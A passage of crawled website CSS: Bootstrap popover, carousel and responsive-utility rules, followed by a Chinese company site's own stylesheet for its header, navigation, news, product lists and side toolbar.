.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	white-space: normal;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2);
	line-break: auto
}
.popover.top {
	margin-top: -10px
}
.popover.right {
	margin-left: 10px
}
.popover.bottom {
	margin-top: 10px
}
.popover.left {
	margin-left: -10px
}
.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 14px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}
.popover-content {
	padding: 9px 14px
}
.popover>.arrow, .popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.popover>.arrow {
	border-width: 11px
}
.popover>.arrow:after {
	content: "";
	border-width: 10px
}
.popover.top>.arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: #999;
	border-top-color: rgba(0,0,0,.25);
	border-bottom-width: 0
}
.popover.top>.arrow:after {
	bottom: 1px;
	margin-left: -10px;
	content: " ";
	border-top-color: #fff;
	border-bottom-width: 0
}
.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: #999;
	border-right-color: rgba(0,0,0,.25);
	border-left-width: 0
}
.popover.right>.arrow:after {
	bottom: -10px;
	left: 1px;
	content: " ";
	border-right-color: #fff;
	border-left-width: 0
}
.popover.bottom>.arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0,0,0,.25)
}
.popover.bottom>.arrow:after {
	top: 1px;
	margin-left: -10px;
	content: " ";
	border-top-width: 0;
	border-bottom-color: #fff
}
.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0,0,0,.25)
}
.popover.left>.arrow:after {
	right: 1px;
	bottom: -10px;
	content: " ";
	border-right-width: 0;
	border-left-color: #fff
}
.carousel {
	position: relative
}
.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}
.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img {
	line-height: 1
}
@media all and (transform-3d), (-webkit-transform-3d) {
.carousel-inner>.item {
	-webkit-transition: -webkit-transform .6s ease-in-out;
	-o-transition: -o-transform .6s ease-in-out;
	transition: transform .6s ease-in-out;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;
	perspective: 1000px
}
.carousel-inner>.item.active.right, .carousel-inner>.item.next {
	left: 0;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)
}
.carousel-inner>.item.active.left, .carousel-inner>.item.prev {
	left: 0;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)
}
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right {
	left: 0;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {
	display: block
}
.carousel-inner>.active {
	left: 0
}
.carousel-inner>.next, .carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}
.carousel-inner>.next {
	left: 100%
}
.carousel-inner>.prev {
	left: -100%
}
.carousel-inner>.next.left, .carousel-inner>.prev.right {
	left: 0
}
.carousel-inner>.active.left {
	left: -100%
}
.carousel-inner>.active.right {
	left: 100%
}
.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 15%;
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6);
	filter: alpha(opacity=50);
	opacity: .5
}
.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.5)), to(rgba(0,0,0,.0001)));
	background-image: linear-gradient(to right, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x
}
.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.0001)), to(rgba(0,0,0,.5)));
	background-image: linear-gradient(to right, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat: repeat-x
}
.carousel-control:focus, .carousel-control:hover {
	color: #fff;
	text-decoration: none;
	filter: alpha(opacity=90);
	outline: 0;
	opacity: .9
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
	margin-top: -10px
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	left: 50%;
	margin-left: -10px
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
	right: 50%;
	margin-right: -10px
}
.carousel-control .icon-next, .carousel-control .icon-prev {
	width: 20px;
	height: 20px;
	font-family: serif;
	line-height: 1
}
.carousel-control .icon-prev:before {
	content: '\2039'
}
.carousel-control .icon-next:before {
	content: '\203a'
}
.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none
}
.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	cursor: pointer;
	background-color: #000\9;
	background-color: rgba(0,0,0,0);
	border: 1px solid #fff;
	border-radius: 10px
}
.carousel-indicators .active {
	width: 12px;
	height: 12px;
	margin: 0;
	background-color: #fff
}
.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6)
}
.carousel-caption .btn {
	text-shadow: none
}
@media screen and (min-width:768px) {
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
	width: 30px;
	height: 30px;
	margin-top: -15px;
	font-size: 30px
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	margin-left: -15px
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
	margin-right: -15px
}
.carousel-caption {
	right: 20%;
	left: 20%;
	padding-bottom: 30px
}
.carousel-indicators {
	bottom: 20px
}
}
.btn-group-vertical>.btn-group:after, .btn-group-vertical>.btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {
	display: table;
	content: " "
}
.btn-group-vertical>.btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .nav:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after {
	clear: both
}
.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}
.pull-right {
	float: right!important
}
.pull-left {
	float: left!important
}
.hide {
	display: none!important
}
.show {
	display: block!important
}
.invisible {
	visibility: hidden
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}
.hidden {
	display: none!important
}
.affix {
	position: fixed
}
@-ms-viewport {
width:device-width
}
.visible-lg, .visible-md, .visible-sm, .visible-xs {
	display: none!important
}
.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
	display: none!important
}
@media (max-width:767px) {
.visible-xs {
	display: block!important
}
table.visible-xs {
	display: table!important
}
tr.visible-xs {
	display: table-row!important
}
td.visible-xs, th.visible-xs {
	display: table-cell!important
}
}
@media (max-width:767px) {
.visible-xs-block {
	display: block!important
}
}
@media (max-width:767px) {
.visible-xs-inline {
	display: inline!important
}
}
@media (max-width:767px) {
.visible-xs-inline-block {
	display: inline-block!important
}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm {
	display: block!important
}
table.visible-sm {
	display: table!important
}
tr.visible-sm {
	display: table-row!important
}
td.visible-sm, th.visible-sm {
	display: table-cell!important
}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-block {
	display: block!important
}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline {
	display: inline!important
}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline-block {
	display: inline-block!important
}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md {
	display: block!important
}
table.visible-md {
	display: table!important
}
tr.visible-md {
	display: table-row!important
}
td.visible-md, th.visible-md {
	display: table-cell!important
}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-block {
	display: block!important
}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline {
	display: inline!important
}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline-block {
	display: inline-block!important
}
}
@media (min-width:1200px) {
.visible-lg {
	display: block!important
}
table.visible-lg {
	display: table!important
}
tr.visible-lg {
	display: table-row!important
}
td.visible-lg, th.visible-lg {
	display: table-cell!important
}
}
@media (min-width:1200px) {
.visible-lg-block {
	display: block!important
}
}
@media (min-width:1200px) {
.visible-lg-inline {
	display: inline!important
}
}
@media (min-width:1200px) {
.visible-lg-inline-block {
	display: inline-block!important
}
}
@media (max-width:767px) {
.hidden-xs {
	display: none!important
}
}
@media (min-width:768px) and (max-width:991px) {
.hidden-sm {
	display: none!important
}
}
@media (min-width:992px) and (max-width:1199px) {
.hidden-md {
	display: none!important
}
}
@media (min-width:1200px) {
.hidden-lg {
	display: none!important
}
}
.visible-print {
	display: none!important
}
@media print {
.visible-print {
	display: block!important
}
table.visible-print {
	display: table!important
}
tr.visible-print {
	display: table-row!important
}
td.visible-print, th.visible-print {
	display: table-cell!important
}
}
.visible-print-block {
	display: none!important
}
@media print {
.visible-print-block {
	display: block!important
}
}
.visible-print-inline {
	display: none!important
}
@media print {
.visible-print-inline {
	display: inline!important
}
}
.visible-print-inline-block {
	display: none!important
}
@media print {
.visible-print-inline-block {
	display: inline-block!important
}
}
@media print {
.hidden-print {
	display: none!important
}
}


--- FILE ---
content_type: text/css
request_url: http://www.xkz668.com/skin/css/style.css
body_size: 4806
content:

@import "font-awesome.min.css";
@import "style2.css";
@charset "utf-8";
/* CSS Document */
/**全局**/
* {
	margin: 0px;
	padding: 0px;
}
div, form, img, ul, ol, li, dl, dt, dd, map {
	padding: 0;
	margin: 0;
	border: 0;
}
h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
}
body {
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	color: #222;
	font-family: "微软雅黑", Arial, Helvetica, sans-serif, "宋体";
	background: #fff;
}
ul, li {
	list-style: none;
}
.clear {
	clear: both;
}
a {
	color: #000;
	text-decoration: none;
}
a:hover {
	color: #01459A;
	text-decoration: none;
}
img {
	border: none;
}
hr {
	line-height: 0px;
	font-size: 0px;
	border: none;
	height: 1px;
	width: 100%;
	margin: 5px 0px;
}
div {
	margin: 0px auto;
}
.f_l {
	float: left;
}
.f_r {
	float: right;
}
input, select {
	font-family: arial, Helvetica, sans-serif;
	padding: 1px;
}
.blank {
	width: 100%;
	height: 10px;
	clear: both;
	overflow: hidden;
}
.blank20 {
	width: 100%;
	height: 20px;
	clear: both;
	overflow: hidden;
}
.mt10 {
	margin-top: 10px;
}
.hide {
	display: none;
}
.red {
	color: #f00;
}
.blue {
	color: #00f;
}
.gray {
	color: #ccc;
}
.noInfo {
	width: 100%;
	float: left;
	padding: 10px 0;
	text-align: center;
}
.input_submit {
	width: 77px;
	height: 41px;
	float: left;
	background: url(../img/search.png) no-repeat left top;
	text-align: center;
	line-height: 41px;
	color: #fff;
	border: 0px;
	cursor: pointer;
}
.float_bg {
	background: url(../img/qq_3.gif) repeat-y left top;
	width: 118px;
	padding: 2px 0;
	float: left;
}
.f_list {
	width: 100%;
	float: left;
	margin: 5px auto;
	clear: both;
}
.f_list span {
	float: left;
	width: 80px;
}
.block {
	width: 1000px;
	margin: 0 auto;
}
/*all*/
.main {
	width: 100%;
	float: left;
	padding: 20px 0;
}
/*end*/

/**顶部**/
#header {
	float: left;
	width: 100%;
	padding: 17px 0 20px;
}
#logo {
	float: left;
}
#logo img {
	height: 69px;
}
.top_des {
	float: left;
	height: 40px;
	line-height: 40px;
	font-size: 22px;
	color: #01459a;
	font-weight: bold;
	border-left: 1px solid #d4d0c8;
	margin: 18px 0 0 25px;
	padding-left: 25px;
}
.tel {
	float: right;
	height: 58px;
	background: url(../img/tel.jpg) no-repeat left center;
	background-size: contain;
	margin: 9px 0;
	padding-left: 63px;
}
.tel span {
	display: block;
}
.tel .a {
	font-size: 20px;
	color: #666;
	line-height: 27px;
	letter-spacing: 6px;
	margin-left: 5px;
}
.tel .b {
	font-size: 30px;
	color: #ff9500;
	font-family: Arial;
	line-height: 30px;
	margin-top: 4px;
}
/*end*/

/*menu*/
#navigate {
	float: left;
	width: 100%;
	background: #01459A;
}
#navigate ul li {
	float: left;
	height: 50px;
	line-height: 50px;
	position: relative;
}
#navigate ul li a {
	display: block;
	font-size: 16px;
	color: #fff;
	padding: 0 40px;
}
#navigate ul li:last-child {
	margin-right: -13px;
}
#navigate ul li a:hover, #navigate ul li .current, #navigate ul li:hover a {
	color: #fff;
	background: #0158C2;
}
#navigate ul li .drop_menu {
	width: auto;
	position: absolute;
	left: 0;
	top: 50px;
	display: none;
	text-align: center;
	background: #01459a;
	z-index: 2;
}
#navigate ul li .drop_menu li {
	float: left;
	width: 100%;
	height: auto;
	line-height: 22px;
	margin: 0 0 4px 0;
}
#navigate ul li .drop_menu li a {
	padding: 0 5px;
	display: block;
	font-size: 14px;
	color: #fff;
	padding-top: 5px;
	padding-bottom: 5px;
	background: #01459a;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#navigate ul li .drop_menu li a:hover {
	background: #0158C2;
}
/*end*/


/*flash*/
#banner {
	width: 100%;
	float: left;
	height: 280px;
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
}
#banner img {
	width: 100%;
	height: auto;
}
#flash {
	width: 100%;
	float: left;
}
.slideBox {
	position: relative;
	overflow: hidden;
	background: #000;
}
.slideBox .bd {
	position: relative;
	z-index: 0;
	margin: 0 auto;
}
.slideBox .bd li {
	position: relative;
	text-align: center;
}
.slideBox .bd li img {
	width: 100%;
}
.slideBox .bd li .flash_img {
	width: 100%;
	padding-bottom: 450px;
	background-size: cover !important;
}
.slideBox .hd {
	width: 100%;
	position: absolute;
	z-index: 1;
	bottom: 10px;
	left: 0;
	height: 12px;
	line-height: 12px;
}
.slideBox .hd ul {
	text-align: center;
}
.slideBox .hd ul li {
	cursor: pointer;
	display: inline-block;
*display:inline;
	zoom: 1;
	width: 12px;
	height: 12px;
	margin: 0 5px;
	overflow: hidden;
	background: #006db7;/*filter:alpha(opacity=80);opacity:0.8;*/
	line-height: 999px;
	border-radius: 50%;
}
.slideBox .hd ul li.mbpic {
	display: none
}
.slideBox .hd ul .on {
	background: #ff6600;
}
.slideBox .prev {
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -37.5px;
	display: none;
	width: 49px;
	height: 75px;
	background: url(../img/left.png) no-repeat left top;
	cursor: pointer;
}
.slideBox .next {
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -37.5px;
	display: none;
	width: 49px;
	height: 75px;
	background: url(../img/right.png) no-repeat left top;
	cursor: pointer;
}
.slideBox:hover .prev, .slideBox:hover .next {
	display: block;
}
/*end*/

/* 服务项目 */
#service {
	float: left;
	width: 100%;
	padding: 30px 0 0 0;
}
.home_top {
	float: left;
	width: 100%;
	text-align: center;
	padding-bottom: 40px;
	background: url(../img/home_top_bg.jpg) no-repeat center bottom;
}
.home_top h3 {
	float: left;
	width: 100%;
	height: 44px;
	line-height: 44px;
	font-size: 30px;
	color: #01459a;
	font-weight: bold;
	letter-spacing: 2px;
}
.home_top span {
	float: left;
	width: 100%;
	font-size: 14px;
	color: #666;
	line-height: 24px;
}
.service_con {
	float: left;
	width: 100%;
}
.service_con_row {
	margin-left: -20px;
	margin-right: -20px;
}
.service_item {
	float: left;
	width: 33.3333%;
	padding: 20px;
}
.service_item a {
	display: block;
	float: left;
	width: 100%;
}
.service_item_img {
	float: left;
	width: 56.75%;
	height: 118px;
	background-size: cover !important;
}
.service_item_title {
	float: left;
	width: 43.25%;
	height: 118px;
	padding: 0 7px;
	display: table;
	font-size: 20px;
	color: #fff;
	background: #01459A;
	line-height: 32px;
	text-align: center;
	overflow: hidden;
}
.service_item_title div {
	display: table-cell;
	width: 100%;
	height: 100%;
	vertical-align: middle;
}
/* 关于我们 */
#about {
	float: left;
	width: 100%;
	padding: 50px 0 0 0;
}
.about_con {
	float: left;
	width: 100%;
}
.about_img {
	float: left;
	width: 425px;
	margin-right: 55px;
}
.about_img img {
	width: 100%;
	height: auto;
	box-shadow: 5px 5px 12px #dcdcdc;
}
.about_des {
	font-size: 14px;
	line-height: 200%;
	color: #333;
	text-indent: 28px;
}
.about_more {
	float: left;
	display: block;
	color: #01459a;
	line-height: 200%;
}
.about_more:hover {
	color: #fc0;
}
/* 新闻中心 */
#news {
	float: left;
	width: 100%;
	padding: 50px 0 0 0;
}
.news_con {
	float: left;
	width: 100%;
	margin: 20px 0 0 0;
}
.news_item {
	float: left;
	width: 50%;
	padding: 0 15px;
	margin: 15px 0 35px 0;
}
.news_item_box {
	float: left;
	width: 100%;
}
.news_item_time {
	float: left;
	width: 90px;
	height: 90px;
	background: #dcdcdc;
	text-align: center;
	overflow: hidden;
}
.news_item_time .a {
	display: block;
	line-height: 60px;
	font-size: 35px;
	color: #000;
	background: #efefef;
}
.news_item_time .b {
	display: block;
	line-height: 30px;
	font-size: 15px;
	color: #fff;
	background: #006DB7;
}
.news_item_right {
	margin-left: 110px;
}
.news_item_title {
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.news_item_title a {
	font-size: 18px;
	color: #000;
}
.news_item_title a:hover {
	color: #01459a;
	text-decoration: underline;
}
.news_item_des {
	height: 62px;
	line-height: 22px;
	font-size: 12px;
	color: #6e6e6e;
	overflow: hidden;
}
/* footer */
#footer {
	float: left;
	width: 100%;
	padding: 20px 0;
	background: #01459A;
	margin-top: 40px;
	overflow: hidden
}
#wechat {
	float: right;
}
.wechat_img {
	float: right;
	width: 140px;
	height: 140px;
}
.wechat_img img {
	width: 100%;
	height: 100%;
}
.wechat_txt {
	float: right;
	width: 140px;
	height: 140px;
	background: url(../img/photo_bg.jpg) no-repeat left center;
	text-align: center;
}
.wechat_txt img {
	width: 40px;
	height: auto;
	margin-top: 17px;
}
.wechat_txt span {
	display: block;
	font-size: 12px;
	color: #fff;
	line-height: 20px;
	margin-top: 9px;
}
.footer_con {
	margin-right: 320px;
	margin-top: 7px;
}
.footer_con span {
	display: block;
	font-size: 14px;
	color: #fff;
	line-height: 32px;
}
.footer_con span a {
	font-size: 14px;
	color: #fff;
}
.footer_con span a:hover {
	color: #fc0;
}
.foot-flink {
	color: #fff;
}
.foot-flink a {
	color: #fff;
	padding: 0 7px 0 0;
	line-height: 32px;
}
/*left*/
#left {
	float: left;
	width: 230px;
}
.left_list {
	float: left;
	width: 100%;
}
.left_top {
	float: left;
	width: 100%;
	background: #01459A;
	text-align: center;
}
.left_top h3 {
	float: left;
	width: 100%;
	height: 90px;
	line-height: 90px;
	font-size: 24px;
	color: #fff;
	font-weight: bold;
}
.left_top h3 a {
	color: #fff;
}
.left_con {
	padding: 0px;
	line-height: 24px;
	width: 100%;
	background: #fff;
	float: left;
	border: 1px solid #e5e5e5;
	border-top: none;
}
.type_list {
	width: 100%;
	float: left;
}
.type_list ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}
.type_list li {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	height: 45px;
	line-height: 45px;
	margin-top: 2px;
	overflow: hidden;
}
.type_list li a {
	color: #333;
	padding-left: 20px;
	background: #F2F2F2 url(../img/page_list_icon.png) no-repeat 270px center;
	font-size: 16px;
	color: #000;
	display: block;
	transition: all .3s ease;
}
.type_list li a:hover, .type_list li a.current {
	color: #fff;
	background: #01459A url(../img/page_list_icon.png) no-repeat 200px center;
}
.type_list li.second_cat {
	display: none;
}
.type_list li.second_cat a {
}
.type_list li.second_cat a:hover {
}
.type_list li.second_cat a.current {
}
/*end*/

/*right*/
#right {
	width: 940px;
	float: right;
}
#right_top {
	float: left;
	width: 100%;
	height: 44px;
	line-height: 44px;
	margin-bottom: 20px;
	background: #01459A;
	color: #fff;
}
#right_top a {
	color: #fff;
}
#right_top h3 {
	float: left;
	font-size: 18px;
	line-height: 44px;
	padding-left: 20px;
}
#right_top span {
	float: right;
	font-size: 14px;
	padding-right: 20px;
}
#right_top li {
	float: left;
	margin-left: 6px;
}
#right_con {
	width: 100%;
	float: left;
	padding: 10px 0 0 0;
	line-height: 200%;/*overflow-x:hidden;*/
	min-height: 300px;
	height: auto !important;
	height: 300px;
	overflow: hidden;
}
#right_con img {
	max-width: 100%;
	height: auto;
}
/*end*/


	 
	 
/*news*/
.art_list {
	width: 100%;
	float: left;
	padding: 28px 0 35px;
	border-top: 1px dashed #DBDBDB;
}
.art_list:first-child {
	border-top: none;
	padding-top: 0;
}
.art_img {
	float: left;
	width: 152px;
}
.art_img img {
	width: 100%;
}
.art_img a {
	display: block;
	width: 100%;
	padding-bottom: 70%;
	background-size: cover !important;
}
.art_right {
	margin-left: 172px;
}
.art_right2 {
	margin-left: 87px;
}
.art_title {
	height: 24px;
	line-height: 24px;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin-top: -4px;
}
.art_title a:hover {
	text-decoration: underline;
}
.art_time {
	font-size: 14px;
	color: #999;
	line-height: 20px;
	margin-top: 7px;
}
.art_time2 {
	float: left;
	width: 67px;
	height: 70px;
	padding: 10px 0;
	background: #f2f2f2;
	text-align: center;
	color: #666;
}
.art_time2 .day {
	display: block;
	font-size: 24px;
	line-height: 24px;
	font-weight: bold;
	padding: 2px 0 5px 0;
}
.art_time2 .month-year {
	display: block;
	font-size: 12px;
	line-height: 20px;
}
.art_des {
	font-size: 14px;
	color: #777;
	line-height: 24px;
	margin-top: 5px;
	height: 48px;
	overflow: hidden;
}
.articleList {
	width: 100%;
	float: left;
}
.articleList ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}
.articleList li {
	margin: 0px;
	padding: 0 0 0 10px;
	list-style-type: none;
	border-bottom: 1px dotted #ccc;
	background: url(../img/li_0.png) no-repeat left center;
	line-height: 35px;
}
.time {
	float: right;
}
.articleTitle {
	font-weight: bold;
	font-size: 20px;
	color: #222;
	text-align: center;
	line-height: 50px;
}
.articleAuthor {
	text-align: center;
	padding: 0 0 10px 0px;
	border-bottom: 1px solid #eee;
}
.articleAuthor span {
	margin: 0px 6px;
	font-size: 12px;
	color: #666;
}
.articleInfo {
	width: 100%;
	padding: 25px 0;
	line-height: 200%;
	min-height: 250px;
}
.articleInfo img {
	max-width: 100%;
}
.pageUpDown {
	padding-top: 10px;
	text-align: left;
	line-height: 30px;
	font-size: 16px;
	color: #222;
}
.pageUpDown span {
	display: block;
}
.pageUpDown a {
	font-size: 16px;
	color: #222;
}
.articleImg {
	text-align: center;
}
/*end*/

/*Product*/
.productList {
	width: 100%;
	float: left;
}
.productList_row {
	margin-left: -15px;
	margin-right: -15px;
}
.pro_list {
	float: left;
	width: 20%;
	text-align: center;
	margin-bottom: 40px;
	padding: 0 15px;
}
.pro_list_box {
	float: left;
	width: 100%;
	box-shadow: 0 0 1px #ccc;
	padding: 10px;
	transition: all .3s ease;
}
.pro_list_box:hover {
	box-shadow: 0 0 7px #ccc;
}
.pro_list_img {
	float: left;
	width: 100%;
}
.pro_list_img a {
	display: block;
	width: 100%;
	padding-bottom: 100%;
	background-size: contain !important;
}
.pro_list_title {
	float: left;
	width: 100%;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
}
.pro_list_title a {
	transition: all .3s ease;
}
.pro_list_box:hover .pro_list_title a {
	color: #01459A;
}
.productTitle {
	line-height: 35px;
	font-weight: bold;
	text-align: center;
	font-size: 18px;
}
.productImg {
	width: 100%;
	text-align: center;
	float: left;
	margin: 10px auto;
}
.productImg img {
	max-width: 100%;
}
.productBuy {
	width: 100%;
	text-align: center;
	float: left;
	margin: 10px auto;
}
.productBuy a {
	margin: 0 10px;
}
/*.productBuy a{width:120px;height:40px;line-height:40px;background:#45b1ff; display:inline-block; color:#fff; border-radius:5px; font-size:14px;}
.productBuy a:hover{background:#000;}*/
.title {
	width: 100%;
	float: left;
	margin: 10px 0 0 0;
	border-bottom: 1px dotted #ccc;
	line-height: 25px;
}
.title span {
	font-size: 14px;
	font-weight: bold;
}
.productDesc {
	line-height: 200%;
	padding: 10px 0;
	width: 100%;
	float: left;
}
/*end*/

/*page*/
.pages {
	font-size: 12px;
	text-align: center;
	padding: 10px 0px 10px 0px;
}
.pages li {
	display: inline-block;
	margin: 3px;
}
.pages a {
	font-size: 14px;
	padding: 6px 12px;
	background: #f5f5f5;
	display: block;
}
.pages a:hover {
	background: #01459A;
	color: #fff;
}
.pages li.active a {
	background: #01459A;
	color: #fff;
}
.pages select {
	vertical-align: middle;
	font-size: 8pt;
	padding: 0px;
}
.pages b {
	font-weight: normal;
}
/*end*/

/*feedback*/
.f_list {
	width: 100%;
	float: left;
	margin: 5px auto;
	clear: both;
}
.f_list .fl_l {
	float: left;
	width: 20%;
	text-align: right;
}
.f_list .fl_r {
	float: left;
	width: 80%;
}
.input_text {
	width: 90%;
	border: 1px solid #ccc;
	line-height: 24px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
	-ms-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
	-o-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
}
.w100 {
	width: 100px;
}
/*end */

/*toolbar*/
#toolbar2 {
	display: none;
}
#toolbar {
	width: 68px;
	position: fixed;
	right: 0px;
	top: 50%;
	margin-top: -136px;
	z-index: 1000000;
}
#toolbar ul {
}
#toolbar li {
	width: 68px;
	height: 68px;
	float: left;
	margin: 4px 0px;
	position: relative;
}
#toolbar li .t_item {
	width: 68px;
	height: 68px;
	background: #f79800;
	text-align: center;
	line-height: 68px;
	display: block;
	border-radius: 5px 0 0 5px;
	color: #fff;
	text-decoration: none;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 2;
}
#toolbar li a.t_item:hover, #toolbar li a.cur {
	background: #212021;
}
.tool_qq {
	position: absolute;
	left: -118px;
	top: 0px;
	width: 118px;
	padding: 0 10px 0 0;
	display: none;
}
.tool_qq_con {
	width: 108px;
	padding: 10px 0;
	float: left;
	border: 1px solid #f79800;
	background: #fff;
	text-align: center;
}
.tool_tel {
	width: 170px;
	height: 68px;
	background: #212021;
	position: absolute;
	left: 0px;
	top: 0px;
	line-height: 68px;
	font-size: 18px;
	color: #fff;
	padding: 0 0 0 10px;
	white-space: nowrap;
	border-radius: 5px 0 0 5px;
}
.tool_weixin {
	position: absolute;
	top: 0px;
	width: 118px;
	left: -118px;
	padding: 0 10px 0 0;
	display: none;
}
.t_wx_con {
	width: 108px;
	background: #fff;
	border: 1px solid #f79800;
	padding: 3px;
	text-align: center;
	font-size: 14px;
